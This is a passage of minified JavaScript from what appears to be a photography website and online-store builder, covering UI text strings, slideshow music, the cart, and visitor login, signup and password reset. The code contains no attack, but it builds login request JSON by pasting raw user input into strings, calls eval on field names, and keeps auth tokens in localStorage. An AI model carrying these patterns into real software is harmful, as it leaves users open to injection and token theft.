following:";this.PleaseCreateClientProfile="Please create at least one client profile.";this.PleaseDragWatermarkImage="Please drag an image to use as your watermark into the provided area.";this.PleaseEnterWatermarkText="Please enter watermark text to build a preview.";this.Portfolio="Portfolio";this.Portfolios="Portfolios";this.PortfolioList="Portfolios";this.PostalCode="Postal Code";this.PostalCodeNotValid="Postal code is not a valid US postal code.";this.PrePaidPackages="Pre-Paid Packages";this.Preview="Preview";this.PreviewHere="Preview Here";this.PreviewBackgroundImage="Preview Background Image";this.Price="Price";this.Prices="Prices";this.PriceSheetClients="You have no clients using this price sheet.";this.PriceSheetVisibility="Price sheet visibility must be Private, Public or Both.";this.PriceMustBeValid="Price must be a valid number.";this.PriceSheet="Price Sheet";this.PriceSheets="Price Sheets";this.PriceSheetInfo="Price Sheets Info";this.PriceSheetType="Price Sheet Type ";this.PricesheetVisibility="Price Sheet Visibility";this.PriceToPhotograher="Price to Photographer";this.PrinterName="Printer Name";this.Printers="Printers";this.PrimaryOS="Primary OS";this.PrimaryContact="Primary Contact";this.Private="Private";this.PrivateShippingMethods="Private Shipping Methods";this.ProductDescription="Product Description";this.ProductImage="Product Image";this.ProductImageExample="Finished Product Example";this.ProductImages="Product Images";this.ProductLayout="Product Layout";this.ProductName="Product Name";this.ProductNodes="Product Nodes";this.ProductOption="Product Option";this.ProductOptions="Product Options";this.ProductPreview="Product Preview";this.Products="Products";this.ProductsPrices="Products / Prices";this.ProductType="Product Type";this.ProductUnsavedChanges="You have unsaved changes made to this product.<br /><br />Are you sure you want to cancel those changes?";this.Profiles="Profiles";this.prompText='Edit fields below and click "Save"';this.Public="Public";this.PublicProfile="Public Profile";this.PublicShippingMethods="Public Shipping Methods";this.QtyDiscounts="Qty Discounts";this.qtyExactText="Apply Qty Discount to Same Pose Only";this.QtyInvalid="One or more Qty's are invalid. Please check your values.";this.QuantityDiscountMustBeTwoOrMore="Quantity discount From must be 2 or more.";this.QuantityDiscountMustBeValidNumber="Quantity discount must be a valid number.";this.QuantityDiscountPriceMustBeValidNumber="Quantity discount Price must be a valid number.";this.QuestionOrIssue="Question or Issue";this.QuickBooks="QuickBooks";this.QuickBooksCodes="Reference Codes";this.RTCheckProcessing="Real-Time Check Processing";this.RTCreditCardProcessing="Real-Time Credit Card Processing";this.RealTimeProcessing="Real-Time Processing";this.remove="remove";this.RequireCVC="Require CVV/CVC Code";this.Reset="Reset";this.Resolution="Resolution";this.Retail="Retail";this.Retouching="Retouching";this.ReturnURL="Return URL";this.RetypePassword="Re-Type Password";this.SalesLeads="Sales Leads";this.SalesReports="Sales Reports";this.Save="Save";this.Search="Search";this.SearchResults="Okay, you now have search results here! (Well you will in a minute)";this.SectionTitle="SectionTitle";this.SEO="SEO";this.SelectCategory="Select category and click the song to play.";this.SelectCollection='Select the collection you would like to move "';this.SelectMenuItems="You must select menu items for this profile.";this.ServiceName="Service Name";this.SessionTimeoutMessage="Oops! You're session has timed out. No worries, just refresh your browser to fix this.";this.Settings="Settings";this.SetupNewAccount="Setup a New Account";this.ShareMyPhotography="Share My Photography";this.SheetX="Sheet X";this.SheetY="Sheet Y";this.SheetH="Sheet H";this.SheetW="Sheet W";this.SetupWizard="Setup Wizard";this.ShipTo="Ship To";this.Shipping="Shipping";this.ShippingMarkup=" % Shipping Markup";this.ShippingMethods="Shipping Methods";this.ShippingType="Shipping Type";this.ShipToLocations="Ship To Locations";this.ShoppingCart="Shopping Cart";this.Signup="Signup";this.SiteInfo="Site Info";this.SitePages="Site Pages";this.SiteType="Site Type";this.Slider="Slider";this.SlideSpeed="Slide Speed";this.SocialMedia="Social Media";this.Social="Social";this.SongsText="SongsText";this.SongTitle="Song Title";this.SortOrder="Sort Order";this.State="State";this.StateProv="State/Province";this.StatisticalReports="Statistical Reports";this.Store="Store";this.Studio="MorePhotos Studio";this.SubDomain="Sub Domain";this.SuggestedRetail="Suggested Retail";this.SubjectLine="Subject Line";this.SubmitQuestion="Submit Question";this.System="System";this.SystemPage="System Page";this.SystemPages="System Pages";this.SystemSettings="System Settings";this.take="take";this.TargetFolder="Target Folder";this.Taxable="Taxable";this.TaxProfiles="Tax Profiles";this.TaxSettings="Tax Settings";this.TaxTable="Tax Table";this.TechContact="Tech Contact";this.TechSupport="Tech Support";this.Template="Template";this.TemplateName="Template Name";this.Test="Test";this.Text="Text";this.TextMessaging="Text Messaging";this.TextMessageTemplates="Text Message Templates";this.TextNode="Text Node";this.TextWidthInPixels="Text Width (pixels)";this.ThankYouEmail="Thank You Email";this.Theme="Theme";this.ThemeManager="Theme Manager";this.ThemeScreenShots="Theme Screen Shots";this.ThisFolderAlreadyHasProductsFoldersCannotContainProductsAndFolders="This folder already has products. Folders cannot contain products AND folders.";this.ThisMonth="This Month";this.ThumbnailImage="Thumbnail Image";this.ThumbnailPreview="Thumbnail Preview";this.ThumbnailSize="Thumbnail Size";this.Tickets="My Tickets";this.TicketSystem="Ticket System";this.TiffMessage='".tif" file extension not supported. Rename the file with the ".tiff" extension.';this.TimeZone="Time Zone";this.To="To";this.ToImport="Clients to Setup";this.Tools="Tools";this.TransistionSpeed="Transistion Speed";this.TwoColumn="Two Column";this.TwoPXSolidGreen="2px solid Green";this.TwoPXSolidBlack="2px solid Black";this.TwoPXSolidGrey="2px Solid Grey";this.Type="Type";this.UnDelete="Un-Delete";this.Undo="Undo";this.UnsavedChanges="Unsaved Changes";this.UploadProfile="Upload Profile to use";this.UploadProfiles="Upload Profiles";this.UploadSettings="Upload Settings";this.UploadSize="Image Upload Max Size";this.UseLogoForHeader="Use Logo For Header";this.UserInformation="User Information";this.UserPermissions="User Permissions";this.User="User";this.Users="Users";this.Username="Username";this.UserSearch="Search Users";this.Value="Value";this.VanityName="Vanity Name";this.Vendor="Vendor";this.VendorAccount="Vendor Account";this.VendorAccounts="Vendor Accounts";this.VendorPricesheet="Vendor Pricesheet";this.Visibility="Visibility";this.VolumePhotography="Volume Photography";this.YouCannotAddFoldersWithProductsInTheRootFolder="You cannot add folders with products in the root folder.";this.YouMustHaveAtLeastOneShippingRate="You must have at least one shipping rate.";this.Watermark="Watermark";this.Watermarks="Watermarks";this.WatermarkImage="Watermark Image";this.WatermarkPosition="Watermark Position";this.Website="Website";this.WebsiteEditor="Website Editor";this.WebsiteLayout="Website Layout";this.WebsiteLayouts="Website Layouts";this.WebsiteScheme="Website Scheme";this.WebsiteTheme="Website Theme";this.WebsiteMusic="Website Music";this.WebsitePages="Website Pages";this.WelcomePage="Welcome Page";this.WelcomePages="Welcome Pages";this.WelcomeEmail="Welcome Email";this.WelcomeEmails="Welcome Emails";this.WelcomeEmailInfo="You may customize your welcome email by inserting the code below into the body of your message.";this.WelcomeEmailInfo2="The client's company name";this.WelcomeEmailInfo3="The client's domain name";this.WelcomeEmailInfo4="The client's username";this.WelcomeEmailInfo5="The client's password";this.WebsiteURL="Website URL";this.when="when";this.Wholesale="Wholesale";this.Yes="Yes";this.WestUs="West Us";function getTextFunction(field){try{if(eval("this."+field)){return eval("this."+field)}return field+"?"}catch(err){return}}function bindText(){return false;var elements=$("[data-language-text]");for(var i=0;i<elements.length;i++){var s=this.getText($(elements[i]).attr("data-language-text"));$(elements[i]).html(s)}}}var wdLanguage=new wdLanguage();</script>
<script  type="text/javascript">var siteMusic=[];var portfolioMusic=[];var portfolioId=4;var siteMusicCurrentIndex=0;var portfolioMusicCurrentIndex=0;var siteMusicTimeout=null;var isSiteMusicPlaying=false;var isPorfolioMusic=false;var isAlbumMusic=false;var slideShowSpeed=2000;var sliderImages=[];var portfolioImages=[];var wdIsSiteMusic=false;var isMusicMuted=true;var hasUserTouchedTheScreen=false;var sharedSiteData=null;var masterMusicVolume=".1";var wdAccountOrientation="horizontal";var wdAccountSeperator="|";var wdCurrentVisitor=null;var wdCurrentCart=[];var wdIsShowCart=false;var wdLoginUrl="";var wdCheckoutUrl="";var wdWebsiteUrl="";var wdReadyFired=false;var albumMusicSrc="";var isAlbumMusicMuted=false;var isLiveEditMessageShown=false;$(document).ready(function(){if(wdReadyFired){return false}if(wdSitePageProtect){$("body").bind("contextmenu",function(a){return false})}if($(".fancybox-overlay").length){$(".fancybox-overlay").hide()}if(typeof(resetPassword)!="undefined"){if(resetPassword){setTimeout("showPasswordReset();",1000)}}if(typeof(newClientSetupToken)!="undefined"){completeClientSignup()}wdReadyFired=true;getSlideShowData()});$(document).bind("dragstart",function(a){if(a.target.className.toLowerCase()!="previewthumb"&&!a.target.getAttribute("data-wdAllowDrag")&&!wdIsLiveEditMode){a.preventDefault()}});function selectPage(a,d,c,b,e){$("#wdWebCtrl").scope().selectPage(a,d,c,b,e)}var wdIsLoginSectionBuilt=false;function buildLoginSection(){if(wdIsLoginSectionBuilt){return false}wdIsLoginSectionBuilt=true;if(!document.getElementById("login")||!document.getElementById("account")){alert('Theme must have: <div id="login" class="login"></div> and <div id="account" class="account"></div>');return false}var a=null;var c=null;if(window.localStorage){a=window.localStorage.getItem("fkcart");if(isNaN(a)){a=null;window.localStorage.removeItem("fkcart")}c=window.localStorage.getItem("wdauthtoken");var b=window.localStorage.getItem("wdNewClientRememberMe");if(b!=null){if(b.toLowerCase()=="false"){window.localStorage.removeItem("wdauthtoken")}}}$.ajax({type:"POST",url:"../Login/LoginUserToken/",data:"{ fkCart: "+a+', token: "'+c+'" }',contentType:"application/json; charset=utf-8",async:false,success:function(k){var d=wdWebsitePages;var h=false;var f=false;var g=false;for(var e=0;e<d.length;e++){var j=d[e];if((j.IsSystemPage&&j.FkSysSitePage==null&&j.Id>1)||j.FkSiteLayout==null){h=false}else{h=true}if(h){if(j.PageUrl=="Cart.html"){f=true}if(j.PageUrl=="ShoppingCart.html"){g=true}}}if(f||g){if(f){wdCartType="photo"}if(g){wdCartType="shop"}if(f&&g){wdCartType="both"}}else{wdCartType="none"}if(k.status!=200){wdCurrentVisitor=null;wdCurrentCart=[];wdLoginUrl=document.location.host;wdWebsiteUrl=wdLoginUrl}else{wdCurrentVisitor=k.customer;wdCurrentCart=k.cart;wdLoginUrl=k.loginUrl;wdWebsiteUrl=k.websiteUrl;wdCheckoutUrl=k.checkoutUrl;wdFkUserAccount=k.fkUserAccount;wdIsAllowAnonymous=k.isAllowAnonymous;wdShowCollectionData=k.showCollectionData;if(wdShowCollectionData){wdCollectionData=k.collectionHistory}if(window.localStorage){var l=window.localStorage.getItem("sessionid");if(l===null){window.localStorage.setItem("sessionid",k.sessionid)}if(wdCurrentVisitor!=null){window.localStorage.setItem("fkcart",wdCurrentVisitor.FkCart)}if(k.token!=""&&k.token!="null"){window.localStorage.setItem("wdauthtoken",k.token)}else{window.localStorage.removeItem("wdauthtoken")}}}buildLoginHtml()},error:function(f,e,d){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function buildLoginHtml(){if(wdCurrentVisitor==null){var e='<a href="javascript:void(0)" onclick="visitorLogin(); return false;">Sign In</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="wdShowCart(); return false;">Cart (<span id="spnMasterCartItems">';var a=0;var c=null;for(var d=0;d<wdCurrentCart.length;d++){if(wdCurrentCart[d].FkClientPackage!=null){if(wdCurrentCart[d].FkClientPackage!=c){c=wdCurrentCart[d].FkClientPackage;a+=1}}else{a+=1}}wdCartItemCount=a;e+=a.toString();e+="</span>)</a>";$("#account").html("<span></span>");$("#accountMobile").html("<span></span>");$("#login").html(e);$("#loginMobile").html(e.replace("spnMasterCartItems","spnMasterCartItemsMobile"))}else{if(document.getElementById("collectionHistory")){if($("#events").is(":visible")){$("#collectionHistoryContent").html("");$("#collectionHistoryContentMobile").html("");$("#collectionHistory").fadeOut();$("#collectionHistoryMobile").fadeOut();$("#CollectionCtrl").scope().getCollections()}}var b="";var a=0;var c=null;for(var d=0;d<wdCurrentCart.length;d++){if(wdCurrentCart[d].FkClientPackage!=null){if(wdCurrentCart[d].FkClientPackage!=c){c=wdCurrentCart[d].FkClientPackage;a+=1}}else{a+=1}}wdCartItemCount=a;b=a.toString();var e='<a href="javascript:void(0)" onclick="wdShowMyAccount();">My Account</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="wdShowCart(); return false;">Cart (<span id="spnMasterCartItems">'+b+'</span>)</a>&nbsp;|&nbsp;<a href="javascript:void(0)" onclick="visitorLogout(); return false;">Sign Out</a>';$("#account").html("<span>Hello, "+wdCurrentVisitor.Email+"</span>");$("#accountMobile").html("<span>Hello, "+wdCurrentVisitor.Email+"</span>");$("#login").html(e);$("#loginMobile").html(e.replace("spnMasterCartItems","spnMasterCartItemsMobile"))}}function wdShowCart(){if(document.getElementById("cart")&&document.getElementById("events")){if(typeof($("#CollectionCtrl").scope().getCartItems)!="undefined"){$("#CollectionCtrl").scope().getCartItems();return false}}wdIsShowCart=true;if(wdCartType=="photo"||wdCartType=="both"){selectPage(0,"../WebsiteThemes/Shared/Cart.html",true,false,"OrderOnline")}else{selectPage(0,"../WebsiteThemes/Shared/ShoppingCart.html",true,false,"ShoppingCart")}}function wdShowMyAccount(){$("#wdWebCtrl").scope().showMyAccount()}function visitorLogin(){var b="";var a="";if(window.localStorage){b=wdFunctions.nullToString(window.localStorage.getItem("sessionid"));a=wdFunctions.nullToString(window.localStorage.getItem("fkcart"))}var c="";c+='<div id="dvLoginError" style="display: none; color: red; padding: 3px;"></div>';c+='<div id="dvMasterLogin" style="position: relative;">';c+='  <div class="dvLogin" style="position: relative;">';c+='      <div style="font-size: 22px; text-align: center;">';c+="          Sign In";c+="      </div>";c+='      <div class="control-group">';c+='          <label class="control-label">Email</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%;" autocomplete="email" onkeypress="loginCheckEnterkey(event)" id="Email" placeholder="" wdrequired="true" wdfieldname="Email" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <div style="float: left; margin-bottom: 5px;">Password</div>';c+="      </div>";c+='      <div class="control-group">';c+='          <input type="text" style="width: 100%; -webkit-text-security: disc;" autocomplete="new-password" onkeypress="loginCheckEnterkey(event)" id="Password" wdrequired="true" wdfieldname="Password" />';c+="      </div>";c+='      <div class="control-group"><a href="javascript: void(0)" tabindex="-1" onclick="loginShowPasswordReset(); return false;">Forgot Password?</a></div>';c+='      <div id="dvCaptcha" class="control-group" style="display: none;">';c+='          <label class="control-label">Captcha</label>';c+='          <div class="=controls">';c+='              <input type="text" onkeypress="loginCheckEnterkey(event)" id="Captcha" name="Captcha" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <button id="btnLogin" class="btn btn-primary" style="width: 100%;" onclick="loginLogin(); return false;">Sign In</button>';c+="      </div>";c+='      <div style="text-align: center; padding: 15px;">New Customer?</div>';c+='      <div style="padding-bottom: 10px;">';c+='          <button id="btnCreateAccount" class="btn btn-primary" style="width: 100%;" onclick="loginShowNewAccount(); return false;">Create A New Account</button>';c+="      </div>";c+="  </div>";c+="</div>";c+='<div id="dvMasterCreateAccount" style="position: relative; display: none;">';c+='  <div class="dvLogin" style="position: relative;">';if(typeof(isModalDialogCart)=="undefined"){isModalDialogCart=false}if(isModalDialogCart){c+='      <div class="control-group" style="margin-bottom: 20px; font-size: 22px; text-align: center;">New Account</div>'}else{c+='      <div class="control-group" style="font-size: 22px; text-align: center;">New Account</div>'}c+='      <div class="control-group">';c+='          <label class="control-label">Email</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%;" autocomplete="email" id="EmailNew" wdemail="true" wdrequired="true" wdfieldname="Email" />';c+="          </div>";c+="      </div>";c+='      <div class="control-group">';c+='          <label class="control-label">Password</label>';c+='          <div class="=controls">';c+='              <input type="text" style="width: 100%; -webkit-text-security: disc;" autocomplete="new-password" id="PasswordNew1" wdrequired="true" wdfieldname="Password" />';c+="          </div>";c+="      </div>";c+="      <div>";c+='          <button id="btnCreateAccount" style="width: 100%;" class="btn btn-primary" onclick="loginSaveNewAccount(); return false;">Create Account</button>';c+="      </div>";c+='      <div style="text-align: center; margin-bottom: 5px; margin-top: 5px;">Already have an account?</div>';c+='      <div style="padding-bottom: 10px;">';c+='          <button id="btnCreateAccount" class="btn btn-primary" style="width: 100%;" onclick="loginShowLogin(); return false;">Sign In</button>';c+="      </div>";c+="  </div>";c+="</div>";wdFunctions.hideMessage();if(typeof(isModalDialogCart)=="undefined"){isModalDialogCart=false}if(isModalDialogCart){if($(window).width()<1024){wdFunctions.showMessageOld("My Account",c,400,500,closeVisitorLogin,cancelVisitorLogin)}else{wdFunctions.showMessageOld("My Account",c,400,500,closeVisitorLogin,cancelVisitorLogin)}}else{if($(window).width()<1024){wdFunctions.showMessageOld("My Account",c,"Cancel","1%",null,"400",null,closeVisitorLogin,cancelVisitorLogin)}else{wdFunctions.showMessageOld("My Account",c,"Cancel",null,null,"400",null,closeVisitorLogin,cancelVisitorLogin)}}setTimeout("$('#Email').focus();",250)}function closeVisitorLogin(){if(typeof(accessId)!="undefined"){if(accessId){accessId=null}}if(wdLoginReturnFunction){wdLoginReturnFunction();return false}}function cancelVisitorLogin(){if(wdLoginCancelFunction){wdLoginCancelFunction();return false}}function loginShowNewAccount(){$("#dvMasterLogin").fadeOut(function(){$("#dvMasterCreateAccount").fadeIn();if($("#EmailNew").val()==""){$("#EmailNew").focus()}else{$("#PasswordNew1").focus()}})}function loginShowLogin(){$("#dvMasterCreateAccount").fadeOut(function(){$("#dvMasterLogin").fadeIn();if($("#Email").val()==""){$("#Email").focus()}})}var loginIsLoginBusy=false;var isCreatingNewAccount=false;function loginLogin(a){if(loginIsLoginBusy){return false}if(!wdFunctions.validateForm("dvMasterLogin")){return false}loginIsLoginBusy=true;document.body.style.cursor="progress";var b=null;var c="";if(window.localStorage){b=window.localStorage.getItem("fkcart");c=wdFunctions.nullToString(window.localStorage.getItem("sessionid"))}isCreatingNewAccount=true;$.ajax({type:"POST",url:"../Login/LoginUser/",data:'{ email: "'+$("#Email").val()+'", password: "'+$("#Password").val()+'", fkCart: '+b+', captcha: "'+$("#Captcha").val()+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(d){document.body.style.cursor="default";loginIsLoginBusy=false;if(d.status!=200){wdCurrentVisitor=null;wdCurrentCart=[];wdLoginUrl=document.location.host;wdWebsiteUrl=wdLoginUrl;if(d.status==201){wdFunctions.showConfirm("Oops!",encodeURI("<strong>"+$("#Email").val()+"</strong> is not in our system. What would you like to do?"),"Try again",loginEmailNo,"Create New Account",loginEmailYes)}else{if(d.status==202){wdFunctions.showMessage(wdLanguage.Error,'Invalid password.<br /><br />Password is case sensitive. Check your CAPS LOCK key.<br /><br /><div style="width: 100%; text-align: center"><a href="javascript:void(0)" tabindex="-1" onclick="loginShowPasswordReset(); return false;" style="font-size: 14pt;">CLICK HERE to reset your password.</a><div style="width: 100%; text-align: center; padding-top: 15px;">OR click "Okay" to try again.</div>')}else{wdFunctions.showMessage(wdLanguage.Error,d.data)}}return false}wdCurrentVisitor=d.customer;wdCurrentCart=d.cart;wdLoginUrl=d.loginUrl;wdWebsiteUrl=d.websiteUrl;wdCheckoutUrl=d.checkoutUrl;wdFkUserAccount=d.fkUserAccount;wdIsAllowAnonymous=d.isAllowAnonymous;wdShowCollectionData=d.showCollectionData;if(wdShowCollectionData){wdCollectionData=d.collectionHistory}if(window.localStorage){window.localStorage.setItem("fkcart",wdCurrentVisitor.FkCart);if(d.token!=""){window.localStorage.setItem("wdauthtoken",d.token)}else{window.localStorage.removeItem("wdauthtoken")}}wdFunctions.hideMessage();buildLoginHtml();if(wdLoginReturnFunction){wdLoginReturnFunction()}if(wdIsConsumerUpload){if(typeof(uploadComplete)=="function"){uploadComplete();return}}},error:function(f,e,d){document.body.style.cursor="default";loginIsLoginBusy=false;wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginSaveNewAccount(){if(loginIsLoginBusy){return false}if(!wdFunctions.validateForm("dvMasterCreateAccount")){return false}var a=document.getElementById("EmailNew");var b=document.getElementById("PasswordNew1");loginIsLoginBusy=true;document.body.style.cursor="progress";isCreatingNewAccount=true;$.ajax({type:"POST",url:"../Login/CustomerNewAccount/",data:'{ email: "'+$("#EmailNew").val()+'", password: "'+$("#PasswordNew1").val()+'", fkCart: null }',contentType:"application/json; charset=utf-8",async:true,success:function(c){document.body.style.cursor="default";loginIsLoginBusy=false;if(c.status==201){wdFunctions.showMessage(wdLanguage.Error,c.data);$("#Email").val($("#EmailNew").val());loginShowLogin();return false}if(c.status!=200){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}wdCurrentVisitor=c.customer;wdCurrentCart=c.cart;if(window.localStorage){if(c.token!=""){window.localStorage.setItem("wdauthtoken",c.token)}else{window.localStorage.removeItem("wdauthtoken")}}wdFunctions.hideMessage();buildLoginHtml();if(wdLoginReturnFunction){wdLoginReturnFunction()}},error:function(e,d,c){document.body.style.cursor="default";loginIsLoginBusy=false;wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginEmailYes(){$("#EmailNew").val($("#Email").val());loginShowNewAccount()}function loginEmailNo(){}function customerShowPassCheck(a){$("#pswd_info").fadeIn()}function customerHidePassCheck(a){$("#pswd_info").fadeOut()}function customerComparePasswords(a){var c=wdFunctions.trim($(a).val());var b=wdFunctions.trim(document.getElementById("ChangePassword").value);if(c==b){return true}else{wdFunctions.showMessage(wdLanguage.Error,wdLanguage.PleaseCorrectTheFollowing+"<br />The passwords do not match!  Try again.");return false}}function showPasswordReset(){var a="";a+='<div id="dvPasswordReset">';a+='  <div class="dvLogin" style="position: relative; padding: 20px;">';a+='      <div class="control-group">';a+='          <label class="control-label">New Password</label>';a+='          <div class="wdcontrols" style="position: relative;">';a+='              <input type="password" style="width: 100%" id="ChangePassword" name="ChangePassword" />';a+="          </div>";a+="      </div>";a+='      <div class="control-group" style="clear: both; padding-top: 10px;">';a+='          <label class="control-label">Retype Password</label>';a+='          <div class="wdcontrols">';a+='              <input type="password" id="ChangePassword2" name="ChangePassword2"  style="width: 100%" placeholder="" onblur="customerComparePasswords(this);" />';a+="          </div>";a+="      </div>";a+='      <div style="padding-top: 20px; clear: both;">';a+='          <button id="btnLogin"  style="width: 100%" class="btn btn-primary" onclick="customerChangePassword(); return false;">Change Password</button>';a+="      </div>";a+="  </div>";a+="</div>";wdFunctions.hideMessage();wdFunctions.showMessageOld("Password Reset",a,"Cancel",null,null,"350",null,customerChangePassword,cancelPasswordReset);setTimeout("$('#ChangePassword').focus();",250)}function cancelPasswordReset(){}function customerChangePassword(){var a=wdFunctions.trim(document.getElementById("ChangePassword").value);if(a==""){wdFunctions.showMessage(wdLanguage.Error,"Please enter your new password.");return false}$.ajax({type:"POST",url:"../Login/ChangePassword/",data:'{ password: "'+wdFunctions.trim($("#ChangePassword").val())+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(b){wdFunctions.hideMessage();if(b.status==201){wdFunctions.showMessage(wdLanguage.Error,"Your reset session has expired. Please close this window and click the reset link from your email again.");return false}if(b.status==202){wdFunctions.showMessage(wdLanguage.Error,"Reset token has expired.<br /><br />You must reset your password within 24 hours of the reset password request.");return false}wdFunctions.showProcessing("Your password has been reset. <br /><br />Page will reload in 2 seconds...");setTimeout("document.location.href = '"+document.location.protocol+"//"+document.location.host+"';",2000)},error:function(d,c,b){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginCheckEnterkey(a){if(a.keyCode==13){a.preventDefault();if($("#btnLogin").is(":visible")){$("#btnLogin").click()}else{$("#btnCreateAccount").click()}}}function visitorLogout(){$.ajax({type:"POST",url:"../Login/LogoutUser/",contentType:"application/json; charset=utf-8",async:true,success:function(a){if(a.status!=200){wdFunctions.showMessage(wdLanguage.Error,a.data);return false}if(window.localStorage){window.localStorage.clear()}document.location.href="http://"+document.location.host},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginShowPasswordReset(){var a=document.getElementById("Email");var b="";if(a){b=a.value}wdFunctions.hideMessage();wdFunctions.hideMessage();wdFunctions.showConfirm("Password Reset",encodeURI('<div style="text-align: center;">Email: <input type="text" id="txtbxResetPasswordEmail" style="width: 225px;" value="'+b+'" /><br /><br />Enter the email address that you use to login to your account.</div>'),"Cancel",loginCancelPassword,"Continue",loginResetPassword);setTimeout("document.getElementById('txtbxResetPasswordEmail').focus();",250)}function loginResetPassword(){$.ajax({type:"POST",url:"../Login/ResetPassword/",data:'{ email: "'+document.getElementById("txtbxResetPasswordEmail").value+'" }',contentType:"application/json; charset=utf-8",async:true,success:function(a){if(a.status==201){wdFunctions.showMessage(wdLanguage.Error,"Invalid email address.");return false}if(a.status!=200){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage);return false}wdFunctions.showMessage("Sent","Reset password email has been sent. Please check your inbox (or spam folder) and follow the instructions to reset your password.");return true},error:function(c,b,a){wdFunctions.showMessage(wdLanguage.Error,wdLanguage.DefaultErrorMessage)}})}function loginCancelPassword(){}function bindSiteData(b,k){if(k==undefined){k=false}if(!b){b=sharedSiteData}var a=new Date();var f="";var c="Copyright &copy;"+a.getFullYear()+" - All Rights Reserved";if(b==null){$("#mainlogo").html(f);$("#dvPageLogo").html(f);$("#mobilelogo").html(f);$("#dvPageLogoMobile").html(f);$("#mainfooter").html(c);$("#dvCopyright").html(c);$("#mobilefooter").html(c);$("#dvFooterMobile").html(c);return false}sharedSiteData=b;var n=false;var l=false;var o=false;var m=false;for(var p=0;p<b.length;p++){var h=$("[data-wd-field="+b[p].FieldName+"]");for(var j=0;j<h.length;j++){if(b[p].FieldName==h[j].getAttribute("data-wd-field")){if(document.getElementById("liveEditWrapper")){try{$(h[j]).html(decodeURI(b[p].FieldValue))}catch(g){$(h[j]).html(escape(b[p].FieldValue))}}else{try{$(h[j]).html(decodeURI(b[p].FieldValue).replace(/#YEAR#/g,a.getFullYear()))}catch(g){$(h[j]).html(escape(b[p].FieldValue).replace(/#YEAR#/g,a.getFullYear()))}}}if(b[p].FieldName=="logo"){n=true;try{f=decodeURI(b[p].FieldValue)}catch(g){f=escape(b[p].FieldValue)}}if(b[p].FieldName=="footer"){n=true;try{c=decodeURI(b[p].FieldValue)}catch(g){ddefaultFooter=escape(b[p].FieldValue)}l=true}if(b[p].FieldName=="logomobile"){o=true}if(b[p].FieldName=="footermobile"){m=true}}}if(!k){if(!n){$("#mainlogo").html(f);$("#dvPageLogo").html(f)}if(!o){$("#mobilelogo").html(f);$("#dvPageLogoMobile").html(f)}if(!l){$("#mainfooter").html(c);$("#dvCopyright").html(c)}if(!m){$("#mobilefooter").html(c);$("#dvFooterMobile").html(c)}}if(typeof(pageFooter)!="undefined"){$("#mobilefooter").html(unescape(pageFooter));$("#dvFooterMobile").html(unescape(pageFooter));$("#mainfooter").html(unescape(pageFooter));$("#dvCopyright").html(unescape(pageFooter))}if(typeof(editPageContent)=="function"){editPageContent()}if(wdIsLiveEditMode&&!isLiveEditMessageShown){isLiveEditMessageShown=true;wdFunctions.showMessage("Live Edit Mode","You can click any editable area of your website to edit the content (i.e. logo, footer, page content, etc.).<br /><br />NOTE: You will not see the editor toolbar until you select something to edit.")}}function getSlideShowData(){if(typeof(wdJSONPages)=="undefined"){return}var e=JSON.parse(wdJSONPages.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var f=JSON.parse(wdJSONSiteData.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var a=JSON.parse(wdJSONSiteUserAccount.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));var g=JSON.parse(wdJSONSocialMedia.replace(/\\/g,"\\\\").replace(/#QUOTE1#/g,"'").replace(/#QUOTE2#/g,'\\"').replace(/\n/," "));if(a.SliderImages==null){}else{var c=a.SliderImages.split(",");for(var b=0;b<c.length;b++){sliderImages.push({image:"../../ClientData/Themes/"+a.FkSiteLayout+"/Slider/"+c[b],thumb:"../../ClientData/Themes/"+a.FkSiteLayout+"/Slider/"+c[b].replace(".png","_t.png")})}}$("#dvMasterContent").show();siteMusic=JSON.parse(wdJSONMusic);wdUserAccount=a;if(siteMusic.length>0){wdIsSiteMusic=true}if(typeof(initializeSlider)=="function"){initializeSlider(e,g,f,a)}wdCustomColors=wdJSONCustomColors;if(!wdIsHomePage){$("#featured").hide();$("#dvSliderCorporate").hide();$(".homePageOnlyContent").hide()}var h=document.getElementById("WebsiteAudio");masterMusicVolume=parseFloat(wdJSONMusicVolume);wdCompanyName=a.CompanyName;if(siteMusic.length>0){if(window.localStorage){var d=parseInt(window.localStorage.getItem("lastMusicIndex"));if(isNaN(d)){d=0}else{d+=1;if(d>siteMusic.length-1){d=0}siteMusicCurrentIndex=d}window.localStorage.setItem("lastMusicIndex",siteMusicCurrentIndex)}if(h!=null){if(siteMusic[siteMusicCurrentIndex].MusicType==1){document.getElementById("WebsiteAudio").src="/Content/Music/"+siteMusic[siteMusicCurrentIndex].FileName}else{document.getElementById("WebsiteAudio").src="/ClientData/My Music/"+siteMusic[siteMusicCurrentIndex].FileName}slideShowSpeed=siteMusic[siteMusicCurrentIndex].SlideSpeed;h.setAttribute("autoplay","autoplay");h.ondurationchange=function(i){var 